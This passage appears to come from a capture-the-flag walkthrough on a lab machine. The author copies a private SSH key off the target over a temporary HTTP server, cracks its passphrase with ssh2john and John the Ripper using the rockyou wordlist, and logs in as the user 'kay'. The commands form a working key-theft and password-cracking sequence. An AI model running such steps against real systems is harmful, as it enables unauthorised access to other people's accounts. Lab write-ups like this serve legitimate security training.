wget the file over to our local machine, then give it proper permissions to utilize the key and log in as Kay.
Target: python -m SimpleHTTPServer 8008
Local: wget <TARGET_IP>:8008/id_rsa
chmod 600 id_rsa
ssh -i id_rsa kay@<TARGET_IP>
Annnnnddddddd….. FAIL! Looks like we still need the passphrase.
┌──(root⚙ EnkOde)-[~/Desktop/thm/tmp] └─# ssh -i id_rsa kay@10.10.6.124 load pubkey "id_rsa": invalid format Enter passphrase for key 'id_rsa': █
Well, lets try to crack the passphrase, shall we? So we are going to turn that key file into something John can consume and crack
ssh2john.py id_rsa > id_rsa.txt
Then we will run john against the resulting file
john --wordlist=*rockyou.txt id_rsa.txt
Success!
Press 'q' or Ctrl-C to abort, almost beeswax (id_rsa) Warning: Only 1 candidate left, mini 1 0:00:00:04 DONE (2021-01-04 10:0
So let try to ssh in again with kays key
Winner, winner, chicken dinner!